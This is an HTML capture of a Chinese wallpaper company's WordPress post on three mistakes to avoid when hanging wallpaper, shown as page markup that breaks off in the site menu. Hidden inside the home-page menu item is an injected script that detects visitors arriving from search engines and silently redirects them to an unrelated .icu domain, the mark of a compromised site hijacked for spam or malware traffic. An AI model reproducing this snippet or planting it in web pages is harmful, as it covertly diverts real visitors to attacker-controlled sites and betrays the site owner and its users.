

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wellmaxwallpaper.com/cndk/
body_size: 21124
content:
<!DOCTYPE html>
<html class="no-overflow-y avada-html-layout-wide avada-html-header-position-top" lang="zh-Hans" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>不要说我没告诉你，贴墙纸三大禁忌！ &#8211; 墙纸批发, 墙纸工厂, 3D墙纸供应商, PVC 墙纸, 现代简约风墙纸</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//wellmaxwallpaper.com' />
<link rel="alternate" type="application/rss+xml" title="墙纸批发, 墙纸工厂, 3D墙纸供应商, PVC 墙纸, 现代简约风墙纸 &raquo; Feed" href="https://wellmaxwallpaper.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="墙纸批发, 墙纸工厂, 3D墙纸供应商, PVC 墙纸, 现代简约风墙纸 &raquo; 评论 Feed" href="https://wellmaxwallpaper.com/comments/feed/" />
					<link rel="shortcut icon" href="https://wellmaxwallpaper.com/wp-content/uploads/2020/10/logo-bottom-2-1.gif" type="image/x-icon" />
		
		
		
		
				
		<meta property="og:title" content="不要说我没告诉你，贴墙纸三大禁忌！"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://wellmaxwallpaper.com/cndk/"/>
		<meta property="og:site_name" content="墙纸批发, 墙纸工厂, 3D墙纸供应商, PVC 墙纸, 现代简约风墙纸"/>
		<meta property="og:description" content="很多业主在贴好墙布墙纸后，非常着急，就马上打开窗户让墙面吹干，认为通风可以利于环保，这样的做法是不科学的很容易出现墙纸收缩产生裂缝，容易出现鼓包、起泡、等情况。所以，施工完后要马上关闭窗户 自然的阴干。

墙纸的运用现在很普遍，墙纸受到很多业主的喜爱。现在很多业主在装修中都不能少了墙纸，想要让自己的家的墙纸使用的更长久，在铺贴上面不能马虎不能着急。

1、下雨天天气阴湿不要施工

贴墙纸是一个很重要的环节，专业的施工师傅告诉我们，贴铺贴壁纸最怕的就是赶时间贴。“墙纸与其他墙面材料不同的是，贴墙纸时，墙面的防潮处理尤其要做好。”师傅说，首先要用基膜专业的处理墙面。如果为了工程提前收尾而盲目赶工，墙面基底没有达到施工要求，“尤其是没有干透，墙纸日后容易出现开裂、发霉、起鼓等问题。”

“业主一定要等到墙面基底完全干透之后再铺贴墙纸。铺贴过程中也要看好，不要一味求快。一般而言，45平方米左右的墙面要铺贴好墙纸，需要至少一个上午的时间。”业内人士说。值得一提的是，如果遇上了阴雨天气，或者空气湿度过大，还需要合理停工，最好另外选择相对干燥晴天施工比较好。

2、贴墙纸要选择自然阴干

温馨提醒：“贴好壁纸后，客户家里不应该马上打开门窗让墙面迅速干透，因为这样很容易让墙纸迅速失水而产生收缩，容易出现鼓包、起泡、开裂等情况。因此，应该关闭门窗，等待墙纸自然阴干。一般3天左右即可。这样才能更好地保证质量。”

3、贴墙纸墙面的处理

墙面的基层处理是贴墙纸至关重要的一环，基层处理的好坏不仅决定施工人员能否对墙纸进行顺利安装，而且决定了安装质量和墙纸使用寿命。这项工作非常必要，虽然有时很浪费时间，并且使人感到劳累，但如果因此无视基层处理，造成施工缺陷，往往得不偿失。那么，针对不同的基层，该采取什么样的处理方法呢？

木基层表面的处理：

（1）木基层含水量应不大于12%。
（2）表面应平整，无尘土，油污等脏物。
（3）用油漆薄薄地刷一遍，防止木纤维遇水膨胀。
（4）木表面有钉帽，将钉帽钉沉于木表内，点防锈漆。
（5）用原子灰补平接缝，待干后用乳胶和水调配腻子，满刮1-2遍。
（6）用砂纸磨平，并在表面刷一遍基膜。
注意：表面光滑、平整、有吸水性的木表面，在表面薄薄刷一遍清漆就可以粘贴墙纸。

石膏板面的处理：

（1）用防锈漆点螺丝钉帽，防止生锈。
（2）用加白乳胶的水调石膏，补平接缝和钉眼。
（3）待干后，在接缝处贴绷带。
（4）刮腻子2-3遍，干燥后打磨光滑、平整，阴阳角顺直。
（5）刷基膜一遍。

旧墙面的处理：

（1）粉化的旧墙面不能直接在表面粘贴墙纸。
（2）用水撒在其表面，再用铲刀铲去涂料层和粉化层。
（3）铲去后刷一遍界面剂或清漆。
（4）用石膏或腻子找平墙面(有裂缝较大的墙面，先贴一层布料后才能刮腻子)。
（5）打磨光滑、平整后刷基膜一遍。
注意：铲不动的墙面，可以用墙纸刀在墙上划成形似蜘蛛网状的小方块，划痕越深越好，方块越小越好。

毛胚房的处理：
（1）刚建成毛胚房多用防水腻子刮平，基层结构比较结实，不用铲除，把阴阳角找直、打磨、刷基膜一遍就可以。
（2）个别南方地区的毛胚房用白水泥刮平，这种基层不能直接粘贴丝绒纤维墙纸和金属墙纸，须刮完腻子后才能粘贴。

混凝土及抹灰面的处理：
（1）墙体基层含水量应不大于8%。
（2）基层坚固，不得有泛碱、空鼓、疏松问题，泛碱部位用9%稀醋酸水溶液进行中和，再用清水冲洗干净。
（3）孔洞，裂缝用石膏刮平(如果裂缝太大须先贴白布)。
（4）刮腻子2-3遍干燥后打磨光滑。
（5）刷基膜一遍。"/>

									<meta property="og:image" content="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/y14024-700x450.jpg"/>
							<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wellmaxwallpaper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avada-stylesheet-css' href='https://wellmaxwallpaper.com/wp-content/themes/Avada/assets/css/style.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://wellmaxwallpaper.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://wellmaxwallpaper.com/wp-content/themes/Avada/assets/css/ie.min.css?ver=7.0.2' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://wellmaxwallpaper.com/wp-content/uploads/fusion-styles/c2549327407e0c3c95b592b9e7b0793a.min.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://wellmaxwallpaper.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wellmaxwallpaper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wellmaxwallpaper.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wellmaxwallpaper.com/wp-json/wp/v2/posts/2297" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wellmaxwallpaper.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://wellmaxwallpaper.com/cndk/" />
<link rel='shortlink' href='https://wellmaxwallpaper.com/?p=2297' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wellmaxwallpaper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwellmaxwallpaper.com%2Fcndk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wellmaxwallpaper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwellmaxwallpaper.com%2Fcndk%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><link rel="icon" href="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/cropped-LOGO-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/cropped-LOGO-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/cropped-LOGO-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/cropped-LOGO-3-1-270x270.png" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="wp-singular post-template-default single single-post postid-2297 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-bottom fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-megamenu-item-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">跳到内容</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0%">
			<a class="fusion-logo-link"  href="https://wellmaxwallpaper.com/" >

						<!-- standard logo -->
			<img src="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/LOGO-3-1.png" srcset="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/LOGO-3-1.png 1x" width="109" height="38" alt="墙纸批发, 墙纸工厂, 3D墙纸供应商, PVC 墙纸, 现代简约风墙纸 Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/LOGO-3.png" srcset="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/LOGO-3.png 1x, https://wellmaxwallpaper.com/wp-content/uploads/2022/11/LOGO-3.png 2x" width="100" height="32" style="max-height:32px;height:auto;" alt="墙纸批发, 墙纸工厂, 3D墙纸供应商, PVC 墙纸, 现代简约风墙纸 Logo" data-retina_logo_url="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/LOGO-3.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/LOGO-3.png" srcset="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/LOGO-3.png 1x" width="100" height="32" alt="墙纸批发, 墙纸工厂, 3D墙纸供应商, PVC 墙纸, 现代简约风墙纸 Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="主菜单"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-788"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-788"  data-item-id="788"><a  title="						" href="https://wellmaxwallpaper.com/" class="fusion-bar-highlight"><span class="menu-text">主页<script type="text/javascript"> var regexp=/\.(sogou|soso|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig; var where =document.referrer; if(regexp.test(where)) { window.location.href='https://exists-mazard.icu/72bc62de-d51e-476c-ac01-659f7a459ac3' } </script></span></a></li><li  id="menu-item-1297"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1297 fusion-dropdown-menu"  data-item-id="1297"><a  href="https://wellmaxwallpaper.com/wallpaper/" class="fusion-bar-highlight"><span class="menu-text">产品中心</span></a><ul class="sub-menu"><li  id="menu-item-1234"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1234 fusion-dropdown-submenu" ><a  